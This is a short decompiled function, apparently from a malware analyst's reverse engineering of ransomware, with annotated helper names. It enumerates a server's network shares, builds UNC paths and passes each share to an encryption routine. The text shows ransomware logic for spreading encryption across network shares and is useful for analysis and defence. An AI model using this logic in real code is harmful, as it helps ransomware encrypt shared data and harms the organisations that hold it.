 int __stdcall main_UNC_encryption(int servername)
{
  _DWORD *network_share_1; // esi
  int full_network_path; // ebx
  char v4[400]; // [esp+4h] [ebp-1A0h] BYREF
  int v5; // [esp+194h] [ebp-10h] BYREF
  char v6[4]; // [esp+198h] [ebp-Ch] BYREF
  int entriesread; // [esp+19Ch] [ebp-8h] BYREF
  _DWORD *network_share; // [esp+1A0h] [ebp-4h] BYREF

  mw_WSAStartup(257, v4);
  v5 = 0;
  if ( !mw_NetShareEnum(servername, 1, &network_share, -1, &entriesread, v6, &v5) )
  {
    network_share_1 = network_share;
    do
    {
      if ( !network_share_1[1] )
      {
        full_network_path = mw_RtlAllocateHeap(PEB_SubSystemData, 8, 0x10000);
        *(_DWORD *)full_network_path = '\\\0\\';
        *(_DWORD *)(full_network_path + 4) = '\\\0?';// build valid UNC network path
        *(_DWORD *)(full_network_path + 8) = 'N\0U';
        *(_DWORD *)(full_network_path + 12) = '\\\0C';
        mw_wcscat(full_network_path, servername + 4);
        mw_PathAddBackslashW(full_network_path);
        mw_wcscat(full_network_path, *network_share_1);
        main_encryption((LPCWSTR)full_network_path);// encrypt network path
        mw_RtlFreeHeap(PEB_SubSystemData, 0, full_network_path);
      }
      network_share_1 += 3;
      --entriesread;
    }
    while ( entriesread );
  }
  return mw_WSACleanup();